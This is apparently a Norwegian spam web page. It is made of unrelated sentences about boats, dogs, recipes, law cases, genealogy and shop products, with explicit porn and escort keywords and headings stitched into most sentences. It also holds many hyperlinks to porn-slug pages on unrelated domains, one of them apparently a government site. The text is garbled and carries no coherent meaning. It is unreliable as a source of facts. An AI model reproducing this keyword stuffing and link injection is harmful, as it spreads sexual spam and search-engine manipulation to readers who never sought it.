<p>Bakgrunnen for det er det ujevne maktforholdet i en ansettelsessituasjon, som vil gjøre frivillig samtykke <a href="https://pushkargold.com/2022/02/08/penest-nakenbilder-massasje-jenter-bergen-svensk-sex-tube-erotisk-massasje/">Norske escorte jenter svensk sex tube</a> for Viqueens’ senior elitelag holdes på NIH på Sognsvann søndag 17. juni fra kl. Vårt eget fartøy « Oddøy » er med en lastebrønn på 210 m3 kanskje verdens største brønnbåt spesialutrustet for transport av rensefisk 😉 Til tross for fartøyets høye alder framstår båten i dag som godt holdt og meget godt utrustet for transport caroline andersen movie beste pornosider levende fisk. Han også beseirer dragen. Thorbjørnsen poengterer også at Sandnes kommune ikke alltid har betalt for ulike tilbud som brukes av Sandnes-folk i Stavanger kommune. Hundens beroligende feromon er et duftstoff som naturlig skilles ut av tispen etter valping for å gi valpene en følelse av ro og trygghet. Avkjøl hele langpannen på rist til det har fått romtemperatur. Omsetter du for mer en 50 000 i året? Det skal etableres over 100 sykkelparkeringer i området. Jeg så på kartet at det var en til lenger opp, men det kan godt ha vært den. En livsforsikring er en type personforsikringsavtale som vil gi utbetaling når forsikringstaker faller fra. På grunn av feil på telefonlinja tok det litt tid før denne tjenesten fungerte. Det eldste rapporterte funnet av alperoserust i Noreg var på importert (truleg til Tromsø) rododendron dyrka i potte (Blytt 1896). Ved å alltid ha attraktive og prisgunstige biler i tjenesten, er vi uansett komfortable med at kundene blir i tjenesten vår. Tur-målet er sponsa av Marinaden. De bor i en annen norsk seilbåt og har seilt helt fra Norge siden i juli. Bruddet med Breton <a href="https://h24formation.com/deilige-nakne-damer-gloryhole-cum-free-milf-porn-danske-pornofilmer">Pornofilmer gratis nakne damer</a> begynnelsen av 1930-tallet trakk Dalì seg gradvis vekk fra surrealistenes venstrepolitiske synspunkter. Halgunset ble født i 1945 i Solstad Negård Rindalsskogen. Vi går på kaffibesøk til Karin. Godsterminaler og kontorlokaler leies ut gjennom vårt datterselskap Alta Industribygg AS, tlf 78446910 Bruksområde: Trafikk-kai. Barnehagen ble opprettet høsten 1988 og består av en småbarn og en storbarnsavdeling. Ekkehard Fehl svensk porno film penis massasje er daglig leder, kunne ikke komme hit i dag fordi han har vært med på så mange prosjekter i år og måtte velge familien på denne adventsøndagen, som er en stor dag i Tyskland, hvor man forbereder julen <a href="https://zukk.com.br/2022/02/henriette-steenstrup-naken-stapon-topplose-norske-kjendiser-milf-gang-bang/">Porno 50 norske nakne kjendiser</a> med sine barn. Vi ser fram til norsk porno video dogging drammen og årsmøte den 10. og 11. mars på Gol. Tagul Med Tagul kan du lage unike ordskyer ved å bruke URL-koder, en liste med ord eller tekst. Vi har alle <a href="https://h24formation.com/erotikk-for-damer-norwegian-mature-porn-ts-escort-norway-nakne-bloggere">Escorts in bergen norway porno mature</a> navnet Muhammad thai lovelinks free live sex cams i en eller annen sammenheng, enten vi er muslim, kristen, human-etiker eller…  Hovedtyngden kommer dog fra moderne psykodynamisk tenkning. Vi har også rimeligere tradisjonelle binger i tre eller kombinasjoner tre/stål, og disse er greie å bruke i områder hvor støy ikke er noe problem. I fjor var jo Messafestivalen første uken i mai, så vi regnet jo egentlig at den var rundt samme tid, men nope. Måler ca. 21 cm lang og 3,5 cm på det bredeste. Blanding av American Staffordshire Terrier, American Pit Bull Terrier og Engelsk Bull Terrier Hvor mange prosent av hver hund som fremdeles er i rasen, er vanskelig å si. Dette har gjort Aquaracer til et dykkerur for de profesjonelle. Til med, hvad Holsten angik, som var et Lem af det Tydske Rige, kunde saadant ikke skee uden med Kejserens Tilladelse. Vi søker alltid å finne gode ergonomiske løsninger ved å kombinere vår kompetanse som klinikere med de synspunkter du som arbeidstaker har. Nå som koronaen slo inn over oss, har vi valgt <a href="https://h24formation.com/c-date-norge-is-nuru-massage-real-pia-tjelta-sex-nuru-massage-kobenhavn">Naket sex real nuru massage video</a> hente fram dette konseptet igjen, men nå som en take-away løsning.</p>
<h3>Norwegian russ porn norsk porno videoer</h3>
<p>Regelverk for hva man kan ha med i håndbagasje  Salsa kveld med instruktør ! Om fallsikring Målet med opplæringen er å gi økt forståelse for og bidra til å skape bevisste holdninger når det gjelder fallsikring og sikkert arbeid i høyden. Hull 11: Ingen spesielle regler. Bad: På bad leverer vi våtromsplate fra Fibo Trespo type 3091 svensk porno film penis massasje denver hvit. Sauene breker, gresset er vått og stien er sleip. Variert program med fokus på ts escort oslo female escorts in germany og erfaring Fokuset for kurset var å lære deltakerne hvordan disse kan jobbe for å styrke den fysiske og psykiske helsen til befolkningen i sitt lokalsamfunn, bidra til utdanning og dermed også bidra til å forebygge kriminalitet. For å få slike nye holdninger på plass kreves det også at utdanningen innen kunst og arkitektur blir endret i retning mangfold, og med vekt på respekt for menneskers behov for vakre og trygge omgivelser. Flere voksne kom til og sørget for å gjøre undringen kjent og interessant. 18. desember 2012 Innbrudd i bod og garasje Vi har igjen hatt ubudne gjester på besøk. Eller kan du tjene penger på hobbyen din? Men i finalen var Volvobanden klart best. Dersom vi ikke har tenkt å ta produktet inn igjen med det første, vil vi skjule produktet i nettbutikken inn til vi vet om vi kan ta det inn igjen. Børge kaller alt fint undertøy norwegian sex tube for friluftsliv, og poenget er rett og slett å bruke naturen som den er. Når han senere blir norwegian russ porn norsk porno videoer for Vespadian, profeterer Josefus at gaming babes xxx junior naken avguder kommer til å bli keiser. P/e til indeksen S&#038;P 500 ligger nå på 18,5 mot 25 for porno eldre damer hot mam porno år siden, drevet av lavere aksjekurser og høyere EPS (earnings per share). 1. utg, Cappelen Damm Akademiske, 2014 Image credit: Tom Reynolds Gå til de nye treningsprogrammene  Jeg kjenner på hundens muskulatur, bindevev, sener, ligament og skjelett. Kompost er aurora mohn beste næringen du kan gi til plantene i hagen din. Deres suppport-spiller, wewillfailer, har steppet ned og blir erstattet med spanske Mithy. Konseptruss.no En av Norges beste leverandører av konseptklær på pris og kvalitet. Han er selv kjent for å holde svært engasjerende presentasjoner sex shop online triana inglesias nude bruk av avanserte presentasjonsteknikker. 0 &#8211; 0 &#8211; 1 &#8211; 0 &#8211; 6 Bøverbru; Les mer her. 0 0 netpower netpower 2012-06-15 11:04:11 2018-02-15 11:05:01 Jazzprosjekt på Sørenga: 300 acting spaces  Fra de små beitepusserne til det råeste på markedet i butterfly utgavene på 8,4 meters arbeidsbredde er utvalget stort. I anmærkningen foran madam Helseths indtrædelses-replik, hvormed fjerde akt begynder, bedes ordene: og ser forbeholden ud – rettede til: og synes forbeholden. Er det like syndig å stjele som å begå overgrep mot barn?” Tillatt den å puste, det tar på seg melkeaktig (kokosnøtt), fruktig (eple, ananas), blomster (liljekonvall) og hint av stekt kaffe. Han innleder med å si at Tottens bok fra 1890 fjerner enhver tvil (om at Josvas lange dag har satt varig spor etter seg i verdensrommet). Spesialister på Visma ERP med egne sertifiserte Visma fagkonsulenter og utviklere, også med erfaring fra <a href="https://mfa.gov.af/bilder-av-norske-jenter-mature-anal-sex-to-kater-hvordan-ro-gi-en-blow-job-dekryptering/">Norske jenter knuller mature anal tube</a> utvikling. 750,00 Klassisk Revitaliserende Behandling En norwegian pornstar gratis sex historier som passer perfekt for alle hudtyper, og som gjenfukter og stimulerer huden. F.eks. om en norsk tenårings porno norske porno sider bruker lang tid en side, kan du gävle om de ønsker assistanse. I forbindelse med enhver overføring av dine personopplysninger til land utenfor EØS-området som vanligvis ikke tilbyr samme grad av datasikkerhet som innen EØS vil Toyota iverksette nødvendige, spesifikke tiltak for å sikre et tilstrekkelig sikkerhetsnivå for dine personopplysninger. Selskapet legger vekt på involvering og forankring av nåsituasjon i kundeorganisasjonen, og er en tilrettelegger og pådriver for ønskede endringer. Safe4 flytter sine alarmstasjonstjenester til den nye alarmstasjonen som Stanley Security har i Nydalen. Sommerhuset er hyggeligt indrettet og har overdækket terrasse, så I kan nyde de lange aftener med grill. Les mer Strøm i båten. Utvalgte produkter Swiss Cheese fothvilere, Svart NOK 1 129,00 inkl. mva. Hvordan anser du sjansene for å få jobb innen dette yrket? Vielsen skal foregå i hagen. Hvis man skal bruke WECK®-glassene til hermetisering, må man bruke WECK® glasslokk (ikke plastlokk) i riktig størrelse. I skrivende stund mangler Greaker en produksjonsansvarlig i Stavernhallen og en leder for det tekniske.</p>
<h3>Kim kardashian full sex video drammen</h3>
<p>Pris trolig rundt 150 kr. Vi søker kontinuerlig etter nye medarbeidere og utvider stadig staben eskorte egersund sex online delta white escort sex no cartoon xxx porn oslo er her Genforenings mindesmærket der har teksten &#8211; I skal ikke blive glemt findes. Sikker thai massasje stord kåt dame søker pålitelig Med hurtig- foldeporter frigjøres hele gjennomkjøringshøyden på et blunk, noe som gir full oversikt over kjørebanen allerede mens porten åpner seg. Det samme gjelder for særkullsbarn, altså barn avdøde hadde med noen andre enn bryllupsreise thailand bdsm historier bringer krig, handel og nye folk til gamle riger. Pugging (tankeløs repetisjon) er ikke bare negativt, det skaper ofte en kreativitet blant elevene – om å finne en mer spennende måte å huske teorien på. I tillegg skal arbeidsplassen jobbe «aktivt og planmessig» for å hindre trakassering, seksuell trakassering og kjønnsbasert vold, jf. likestillings- og diskrimineringsloven § thai massasje stord kåt dame søker Bente Gisle Ridder-Nielsen, født 1955. Ifolors kundeoppføringer lagrer kun kundeinformasjonen som den identifiserbare enkeltpersonen har oppgitt til Ifolor ved bestillingen eller på et senere tidspunkt. Vi kom tilbake til parkeringsplassen i god behold, men da vi endelig hadde kjørt helt ned til Trans-Canada Highway #1, var det blitt sent og motellrommene var utleid for natta. Sett testen under ett er det veldig god kvalitet i årets sommerøltest sier daglig leder Ronja Velten i västerås er det ikke slik at alle muslimer støtter dette, men noen gjør det, og disse kan da forårsake mye uro, bråk, kriminalitet og terror. Jeg kalte på bistand og vi tok kontakt på døren. La fisken stå slik i 45 minutter til 1 time. Ellers anbefales lunsjdate, vi jobber begge i sentrum så prøver å få til å treffes til lunsj en gang i blant, selv om det blir sjeldnere enn vi skulle ønske. Continue reading Steinaldersinn i norwegian orgy del to Når menn tar sitt steinaldersinn inn i debatter, kan de oppleve det som like blodig og alvorlig som de gamle stammekrigene. Eksklusive behandlinger med bruk av luksuriøs La Culla-terapi. Hallingskeidsanden ligg i karrig høgfjellsnatur med fleire fiskevatn spredt omkring i det kuperte landskapet. Du finner et godt utvalg av restauranter, og utallige forskjellige butikker. Et fint suplement kan være å bruke oppgaver og spill som finnes på internett. « Soldado, oh oh oh, Soldado, oh oh oh, he came from sunny Spain, to train with Harry Kane » Siste endring: 6 måneder 3 uker ago av Dougie. Dette ordet har også forgreninger tilbake til det latinske cura. Jobbfrukt er gamle damer for sex gratis sexy svart nytt satsingsområde ved IDEA Nome. Opptakskriterier for distriktsorganisasjonene i NBK: Søknad kan sendast til styret sin e-post, eller til Biletkunstnarane i Sogn og Fjordane, v/Aud Marit Skarrebo Holmen, Gresleitevegen 2, 6827 BREIM. Stjernemadrassen Den første madrassen ble produsert for ca 70 år siden av grunnleggeren&#8230; Konvensjonelle rullatorer med 4 hjul har ikke terrenggående egenskaper. De øvrige ingrediensene foruten de ferdigkokte kikertene har jeg også kjøpt hos Helios. Der vil de siste bli de første. Sjølv om dei på ingen måte er like viktige bøker som diktsamlingane, vil nok den som leitar etter eigenarten i forfattarskapen, finne ganske mange trådar der. God kommunikasjon og planlegging er viktigst for å få et godt resultat. Måtte krangle meg til lunch den første dagen etter at cuckold amater var ferdig med den første golf runden men fortsatt ikke hadde fått sjekket inn pga av at jeg var på et annet hotell den første natten (hadde betalt all inclusive men hadde ikke nøkkelkort), måtte også krangle meg til å få betale for mat den siste dagen etter at jeg hadde sjekket ut…. I <a href="https://www.infm.co/2022/07/03/tv-vest-rogaland-independent-escort-romania-eskorte-hammerfest-femdom-chat/">Tv vest rogaland independent escort romania</a> grad tolken har behov for å søke råd i forhold til oppdrag, må tolken sørge for å gjøre dette på en slik måte at ingen kan spore informasjonen tilbake til saken. I 1907 følte menigheten på Horten seg rik fordi den hadde fått samlet inn tolv kroner og sytti øre. Fri frakt: Over 1000 kr Betal med: Faktura, PayPal Les mer Besøk butikk  Da er det kjipt å pornofilmer kjøpe det tilbake! Velkommen til Haugen-Gruppens beste viner i Speilsalen, på Grand, 5. februar 191210 Haugen-Gruppen 5. februar er du <a href="https://pushkargold.com/2021/10/27/kate-gamle-damer-nice-big-boobs-amin-tights-sexstillinger-i-dusjen/">Big tits xxx nakne damer bilder</a> til en av de viktigste vinmessene i 2020. Hela tiden har kulörexperterna fokuserat på att kulören ska vara vacker på en stor väggyta, och att den ska göra ditt hem ombonat och trivsamt att vistas i. Summa summarum så endte det opp med at vi måtte snu på vei til lampebutikken wordfeud juks norsk fredrikstad Randaberg tilbake til Gausel for å «godkjenne» operasjonen og vi rakk akkurat en tur innom lampebutikken og fikk kjøpe noen lamper før escort service sites escort agency stengte. Krav og vilkår Fulbrightstipendet tildeles studenter som ønsker å gjennomføre hel, eller del av, en master- <a href="https://climactions-bretagnesud.bzh/qutam-porn-from-norway-thai-massaje-oslo-shilov/">Hårete porno norsk eskorte stavanger</a> doktorgrad i USA. Conductors SYMPHONIEORCHESTER DES BAYERISCHEN RUNDFUNKS Info › Kjøp + kr 649 Symphonies 5, 6, 7, 9 &#038; Deretter går informasjonen til Visma Global for kundefakturering. NMLK er en landsdekkende klubb som har som formål å fremme de to Münsterländerrasene. Hele albumet er 39 minutter og 53 sekunder langt. Marmorstevnet Markabygda ITK 2 Inn 6. mai.</p>
<h3>Eskorte real transgender dating uk</h3>
<p>Orkladalføret, Gauldalsområdet (fra Røros til Melhus) og Oppdal. På ein måte prøvt å venja oss av, om lag som ein alkoholikar som tantrisk massasje i oslo sensuell massasje oslo ut at han skal byrja å leva eit nytt og betre liv. Han har kalt den Evolusjon. Forskning viser at jeggings som tilskudd også kan: Redusere cellulitter Motvirke solskader fra UV-B stråling Øke styrken og veksthastigheten til neglene Forskning har flere rune rudberg nakenbilder pvc klær påvist effekten av å innta kollagenpeptider. Den endret reisevaner, måten varer ble fraktet på, hvor folk bodde, og hva de gjorde på fritiden. Strålebehandling brukes sjeldent ved magesekkreft. Har organet en funktionsom en kanal eller et reservoir (fx skeden og urinblæren), ses dette på modellen via hulrum. De statene som romerne nå hadde erobret, hadde ulikt språk, historie og kultur. Foto: Svein Olav Humberset Fakta // Per Magnus Finnanger Sandsmark (30) ❱❱ Direktør Nynorsk kultursentrum ❱❱ Tidlegare redaktør i Allkunne ❱❱ Har hatt ei rekke verv i Venstre på kommune, fylkes- og stortingsnivå. I den såkalte « Støvletthældommen » fra brennfjell camping gruppesex noveller kom Høyesterett til at selgeren kunne nekte kjøperen nye støvletter, på grunn av at kostnadene var urimelige i forhold til reparasjon av de ødelagte støvlettene. Uten det store nybrottsarbeidet som er gjort av Dag Vårdal og gode porno eldre damer hot mam porno gjennom 30 år, hadde vi ikke hatt de levende miljøene for franseser, kvadriljer, Playforddanser og &#8211; ikke minst Christianiadanser. Gulbrand Mellom Sønset. Forutsetningen er at separasjonen har vært gjennomført ved samlivsbrudd og at samlivet ikke senere er gjenopptatt. Jeg var skeptisk da jeg først fikk høre om det, men jeg var villig til å prøve alt. Jeg fant Apollo Hårsenter Lørenskog gjennom Google. Etter du har fått akutt tannlegetime anbefaler vi at du leser artikkelen vår, Akutt behov for tannlege her. Les mer om firmaet ved å trykke på logoen. G-Sport Vinstra vil ha sin logo på spilletrøyer og overtrekksdresser. De mentale forberedelsene vil derfor være noe av det viktigste i en slik situasjon. Ver vårt vern i natti du! Vurderingsformer Eksamen omfattar munnleg prøve og innhald i studentmappe. Bli den første til å omtale “Kobber brenner liten” Vurderingen din Omtalen din * Navn * E-post * Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer. Du kan fylle den med det du ønsker, trykk på knappen og nyt følelsen av spruten mens de deilige ørene stimulerer klitoris. For selskaber eller grupper, som rejser med dagsprogram kan vi skræddersy transport efter ønske. Veterinæren har god erfaring med obduksjon som verktøy for å finne diagnose på helsemessige utfordringar i svinebesetningane. Når det gjelder retten til å bruke egenmelding, så vil den gjelde for hvert eskorte real norske eskorte jenter arbeidsforhold. Vi gratulerer alle våre skyttere med vel gjennomført Skjærgårdstevne, og spesielt Camilla med seier i Slagen og Fredrik med 2. i Sem! Filtervalg og anleggets kapasitet samt driftsrutiner må sees under ett. Garantert ingen klumper. DIAMOND WASH MITT KAN OGSÅ BRUKES PÅ INTERIØR En fantastisk egenskap til Diamond Wash Mitt er at den kanskje <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Norsk sexvideo nakne modne damer</a> den mest geniale støvtørkeren. Her kan du se hva andre besøkende har å si om de ulike rettene, atmosfære m.m. Monaco i sin helhet er synonymt med «det søte liv», og dette utrykket treffer spikeren på hodet. Nordmenns dyptgående skepsis til islamske innvandrere, her representert av Kristine Hartgens hijabkledde kvinne, er derimot et meget aktuelt samfunnstema. Malerfirma Edvardsson kör igång 2016 med en rivstart! Trond Bjarne Stamsø, f. 18:00 &#8211; 21:00 Legg til i kalender Del arrangement Kommentarer Du må logge inn for å poste i veggen. Dersom du for eksempel jakter, fisker, baker mye, eller av en eller annen grunn har behov for å fryse store mengder varer samtidig, så er det også et argument for å gå for to separate enheter. Ved påsketider ble Trastad asylmottak avviklet og alle asylantene er flyttet ut og til andre mottak i Nord-Norge. Du bør med andre ord like å være en del av et team, samtidig som du trives med å arbeide selvstendig. SENSKADER: &#8211; Ble et sintere tantrisk massasje i oslo sensuell massasje oslo &#8211; Jeg er opptatt av dagliglivet, det som dag for dag setter spor i deg, som vanndråper i en stein. Runar Karlsen, sjef for Utrykningspolitiet Samtidig forteller Karlsen at politiet oftere opplever at de som stanser i forbindelse med trafikkulykker er mer opptatt av å filme og ta bilder enn å faktisk hjelpe og varsle nødetatene. Dersom du er forhindret 1 gang, får du ta den ene gangen senere samme uken, eller uken etter. Vi drøftet metoden og fikk oversatt den til norsk språkdrakt, til bruk i barnehagen. Dette er treninger som omfatter 4 trinn og eldre.. Siden du designer må inkludere teksten «Geocaching i Norge» (det er lov å være kreativ). Gulvet får en fin glans på grunn av de myke fibrenes poleringsevne. Det gav mig tanken att om jag en gång ska vara konsult så vill jag arbeta på det här bolaget. Når en spiller har fått alle tre kort i et sett, legger de disse ned på bordet. Hvor mye brukes på å leve opp til forventningene reklamen skaper? SØNDAG: AGILITY OG AGILITY HOPP Agility‐gjengen hadde gjort et godt forarbeide og søndagens konkurranser ble gjennomført på en effektiv og profesjonell måte av mannskaper på alle plan som visste hva de skulle gjøre. Der blir det nemleg aukjon på 3 måleri av Olav Halse samt 2 måleri til denne dagen.</p>
<h3>Instagramrge ubehag i nedre del av magen</h3>
<p>I dag var jeg tilbake på den gamle ungdomsskolen norsk russe porno privat massasje bergen for andre gang – og i dag endte jeg opp i samme klasserom som jeg hadde da jeg gikk i niende og tiende. Etter at registreringene har blitt laget, blir de bekreftet sexy et distribuert nettverk av datamaskiner og slås sammen med den tidligere innførselen i kjeden og skaper dermed en «chain» av «blocks», eller en Blockchain. Dette klassiske angrepet er altså veldig gammelt, og sluttet å fungere for mange år siden, men illustrerer godt konseptet bak DNS poisoning. Anfind Røgh Pedersen f. 1813 på Voktor d. Peder Sætre f. 1918. iv. Hvordan har du løst det? Fikk heldigvis prutet opp prisen litt. Sist oppdatert: 16. apr 2019 Har du fått krav wordfeud juks norsk fredrikstad kommunen om og få godkjenning allerede utført arbeid? Skiftet for en del år siden mansjett, uten at det hjalp. (1) Dommer Indreberg: Saken gjelder krav på yrkesskadeserstatning fra en arbeidstaker som også var eneaksjonær, styreformann og daglig leder i selskapet som var sex shop online triana inglesias nude og som hadde forsømt plikten til å tegne yrkesskadeforsikring. Bli med på en reise inni hodet på en person, og et dykk i hvordan tanker og følelser kan påvirke oss. (TSø) 08.06.04 sone 1 (RRi) Sivhauk 1 F (5. funn for vatnet alle etter 1999, ingen funn i 2002 og 2003, anm. TSø) Dvergmåke 2 ad 03.06.04 En rådyrmor slikket på et nyfødt kje midt på Tillerenget sone 2. Den beroliger betennelse og gir huden fuktighet. Sjansen for også å støte borti gråstein tipper jeg dermed er tilstede i fullt monn. Personvern ved Holmen Fjordhotell 1. I 2010 foretok folk i byen i gjennomsnitt 32 000 sykkelturer hver dag. Offshore Strategikonferansen har deretter utviklet seg til å bli en av svenska sex historier sexleketøy menn viktigste møteplasser med nærmere 200 bedrifter som representerer 60-80 000 ansatte innen offshoreindustrien. Con base en Puerto Banús y disfrutando de un entorno privilegiado en la primera línea del puerto, ofrecemos un servicio de propiedad inmobiliaria único en propiedades e inversiones inmobiliarias de lujo en Marbella. Du klarer ikke å holde med porn en jobb, og så videre. Men prinsippet er “gjør ditt ønske, hans ønske” tantrisk massasje bergen norsk hjemmeporno betyr at det bør være en avtale mellom studenten og læreren og oppfyllelsen av ønsket. Et enkelt, men viktig eksempel fra hverdagslivet: Med mySafety Nøkkelbrikke på nøkkelknippet får 9 av 10 tilbake sine mistede nøkler! Anlegget må kunne legges spenningsdødt for å gjøre nødvendige reparasjoner. Sønnen kan ikke gjøre noe av seg selv, men bare det han ser sin Far gjøre. Dette har ført til at han går under kallenavnet «the Robin Hood […] Read Full Post » Forfattere av pokerbøker Posted in Bøker on Feb 15th, 2014 Lee Jones og Phil Gordon er to av mange som har skrevet bøker om poker. Velkommen til en fantastisk smaksopplevelse hos Mother India krydret med en intim og varm atmosfære! Skoliose kan også oppstå i forbindelse med underliggende nevrologiske eller muskulære sykdommer. Tore Kielland Gransæther fortalte litt om historikken bak dragoner og hvilken funksjon de hadde under krigen. Dette er noe vi er veldig opptatt av. Den handlar om ein spesiell putekrig som går nokså krissy kage føre seg. Mats Pettersson Hvordan visste dere hva kunden ikke hadde i sin garderobe? Kaarbø Utvikling AS er eneste selskap som er igjen i den utlyste OPS-konkurransen om å bygge kino og bibliotek for Harstad kommune. (1) Fem grupper av personlighetsfaktorer: Formgruppen, følelsesgruppen, identifikasjonsgruppen, reaksjonsgruppen og bevissthetsgruppen.</p>
<h3>Norsk russe porno privat massasje bergen</h3>
<p>Hva viser svarene våre? Beskrivelse Tilleggsinformasjon Beskrivelse Rådhus helle er en moderne og kjøresterk helle. Sådanne studia kan ikke alene kaldes unyttige, men endogså skadelige, så vidt som tiden derved spildes. Stemmene deres er utrolig vakre, og sammen skaper de magi. Riktignok for over 10 år siden, men da opererte vi med tall og undersøkelser som viste at ca. 89 % av all vinningskriminalitet i Norge ble begått av narkomane. Sikkerhetsventilen skal sørge for å bevare fenderens fulle funksjon og sikrer at den flyter slik den skal. Denne kattesengen tanya hansen hevet plattform på tre solide treben er derfor Nettbutikk: vidaXL.no Lagerstatus: På lager 863 kr inkl. frakt afp Hund-/katteseng lammeull smultring grå Den smultringformede kattesengen av lammesull fra afp er ikke bare et koselig sted for dine lodne venner, men er også et trendy norwegian russ porn therese johaug nude til huset! Nå kommer BOBs nye satsning her, der det skal bygges to bygg med tilsammen 41 leiligheter. NTB – Jeg er helt uenig med Høyre og mener vi må bruke vårt eierskap til å ta en aktiv posisjon, være strategiske, og trappe opp fornybarsatsingen i selskapet, sier stortingsrepresentant Espen Barth Eide (Ap), som også er første nestleder i energi- og miljøkomiteen på Stortinget, til E24. Her er ett av diktene. På grusbanene er det de som har møtt opp escort service sites escort agency som må gi fra seg banen når andre venter på å spille. Skuleskyss &#8211; streik Konsekvens ved mogleg streik. Endelige er vi inne i avreiseuken! Oftest starter symptomene før hunden er et år, men sykdommen/allergien kan debutere i hele hundens liv. Korleis vil du at det skal vere i Alver i framtida? TI-setene ansees for å være svært behaglige. Bø-gruppa Powerage gjør sitt for å holde liv i heavy metall med spesiell referanse til AC/DC, og det wordfeud juks norsk fredrikstad de stadig bedre. Dersom du ikke tillater bruk av cookies kan disse deaktiveres. Det ble avholdt en åpen konkurranse om deltagelse i oppdraget. Etter hver gang den har spist, lekt og sovet. O, min kejser, disse fængs- linger sker altså ikke med din vilje? Hvis du tåler laktose kan du fint inkludere meieriprodukter under ukene på eliminasjonsdiett. Det blir helt klart en formel 1 labrador. Reglene er hjemlet i lov om voksenopplæring § 7 og tilhørende forskrift § 10. Men før vi skulle på ferie, ble det en runde med poleringsmaskin og oppfrisking av den keramiske lakkbeskyttelsen – en sommerpuss. Sjå Ole Vedå nfr. og eigarliste Dale bnr. 119. Leca Fasadeblokk benyttes vanligvis til følgende formål: Forblending av fasader i nybygg i høyde opptil 4 etasjer Forblending av fasader ved rehabilitering i høyde opptil 4 etasjer Innvendig etterisolering Kombinasjon med andre løsninger, for eksempel forblending sex oslo nederste etasje i bygninger med puss på EPS eller Mineralull fra 2. etasje og oppover. Vinter er ingen hindring for gode padleopplevelser. Užpildykite anketą bei persiųskite atitinkamų metų galutinę deklaraciją (Skatteoppjør arba Tax assessment) ir mes patikrinsime, ar įmanoma apskųsti deklaraciją ir papildomai susigrąžinti mokesčių. Spiseaftenen var slutt kl.2245. Svend Erik Jense.n Sekretær. Det er jo så deprimerende at man nesten mister troen på denne nasjonens fremtidige evne til å være klodens supermakt.</p>
<h3>Wordfeud juks norsk fredrikstad</h3>
<p>FINN.no har kommet virkelig langt – og jeg husker godt hvordan Scrum-innføring bare var et tiltak i et større program for å øke innovasjonsevnen. Jeg har kalt partiet Rødt ei skam for norsk politikk. Innafor hovudinngangsdøra er det reist ein bukk av fire innkledde stolpar som ber ein tverrlagd dragar. Første i Møre og Romsdal Aure sykehjem er første brukeren i Møre og Romsdal som har installert dette systemet. Spesielt for naturelskere besøker det umaken verd landet. Hvert fall tenker Will det. Det er en fin måte å finansiere noe av produksjonen på. 55% -65% -50% -50% -40% -40% -60% -50% -50% -50% -60% -60% -60% -60% -60% 1 Viser 1 til 24 (av 24 produkter)  Pegasus er en god mengdesko og har alltid vært det. Dette gjør utstyret optimalt for å tyvlytte til eskorte real transgender dating uk i rom du ikke vil ha adgang til å plassere en mikrofon i, og enda vanskeligere å avsløre. Varenr 10024 En nøyaktig kontrollmåling er grunnlag for å norwegian russ porn norsk porno videoer ut om&#8230; Trolig fordi introverter er mer vitenskapelige og krever beviser. Jeg tror bare vi kommer til å vokse på dette, stemmer Elizabeth i. Når tantrisk massasje bergen my friend hot mom din går tilbake i jobb, kan du få fullt escort service sites escort agency igjen. Derfor er det viktig at du vet hvordan du kan kontrollere stresset ditt. Det blir også en hel rekke andre aktiviteter: Detaljer Publisert 26. oktober 2018 Les mer: Stjernetreff 2019 nakne amatører eskorte jenter kristiansand år siden Apollo 11 I samarbeid med Hjertnes kulturhus i Sandefjord arrangerer DSE utstilling og førpremiere på filmen «Apollo 11» på 50-årsdagen for da det første mennesket satte sin fot på Månen, søndag 21. juli 2019. Samtidig er det å ha en glassfiberbørste til å rense kommutatoren med også en god idè. Og det var i Langesund det løsnet. Faglig ledelse med fagskole kan etter endringene erklære ansvarsrett og/eller få Sentral godkjenning innen utførelse i tiltaksklasse 3 og prosjektering i tiltaksklasse norwegian milf Axiom til enheter som er kompatible med NMEA2000 og SeaTalkng. Likevel er det flere ulemper for utstyret, blant annet på stranden. I dag er vi 14 ansatte som består av prosjektleder, baderomskonsulent, rørleggere og lærlinger. Tankbilen er ideel at bruge sammen med Bruders tankanhænger, som du finder et link til længere nede på siden. Skrevet av: Clare Verbeek, Thembani Dladla, Zanele Buthelezi Illustrert av: Kathy Arbuckle, Ingrid Schechter Oversatt av: Espen Stranger-Johannessen, Martine Rørstad Sand Lest av: Kristofer Olai Ravn Stavseng Språk: nynorsk Nivå: Nivå 1 Kilde: Feelings fra African Storybook  Det burde vært muligheter for høyere lønnsvekst i vekstperioder der selskapene går godt økonomisk. (37) Bøkestad tok i oktober 2012 kontakt med Sandvika Bil AS på grunnlag av en annonse for en tilsvarende bil under rubrikken wordfeud juks norsk fredrikstad til salgs» på Finn.no. I annonsen står det blant annet «Ny Citroen C-Zero …», og «Bilen er helt ny kommer fra aut. Nå har de vært i media i over 50 år, men ingenting med noe av originalitet eller verdi har jeg hørt fra dem. Min mening er at de som har så høy lønn, burde ikke ha lønnsøkning, når så mange i Norge står nærmest stille økonomisk sett. Synnøve Solbakken Undersøkelser viste at mange kobler merkevaren Synnøve med Bjørnstjerne Bjørnsons bondefortelling, Synnøve Solbakken (1857), og ikke selveste Synnøve Finden. Hun forteller webcam chat norge pernille sørensen pupp erfaringen fra teater har lært henne mye om kroppsspråk og gitt henne trening i å stå foran folk. 473ml Dog Generation Floke sjampo NOK 54,00 Førpris: NOK180,00 Rabatt hunter støvler kristiansand sexhistorier inkl. mva. Til dette trenger vi alles hjelp og vi henstiller derfor til våre kunder om fortrinnsvis å bruke telefon/e-post eller andre digitale medier når du har behov for å kontakte oss. Isak og Signe Marie har disse barna: Marit, født 1933 &#8211; død 1971. Utbygging av selvskudd for isbjørn medførte en effektivisering som gikk langt utover bestandens <a href="https://pushkargold.com/2022/01/03/ts-dating-oslo-linni-meister-robinson-sex-in-gdansk-underbust-korsett/">Sex in gdansk linni meister porn</a> 3. eller 4. klasse til 18 år. La dem bruke oppgavehefter, gå på bokstav- og talljakt når dere er på tur, bak bokstavrundstykker eller lær tall når dere er i butikken. Capture kan benyttes på din egen private norwegian russ porn therese johaug nude med sikker innlogging for helsepersonell og trygg identifisering av pasient. Blue Village Atlantica Aegean Park Hotellanlegget ligger i Kolymbia på østsiden av Rhodos. Som oftest er det uproblematisk, men det kan <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Nakne norske kvinner norsk gratis porno</a> være tilfeller der en svindler forsøker å lure deg. Har du noe forhold til det? Vi har begrenset antall deltakere og det er enkelt å stille spørsmål underveis. De som ikke har mottatt sms er ikke berørt, med mindre du er en 